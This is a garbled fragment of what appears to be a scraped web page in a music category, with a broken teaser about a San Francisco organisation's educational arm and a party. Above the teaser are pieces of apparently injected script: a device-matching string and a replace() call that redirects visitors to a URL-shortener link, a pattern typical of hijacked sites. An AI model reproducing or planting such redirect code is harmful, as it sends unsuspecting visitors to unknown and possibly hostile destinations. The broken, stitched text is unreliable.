
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3");
San
 the educational arm of the San Francisco
with an extravagant party...
Continue reading
Categories:
music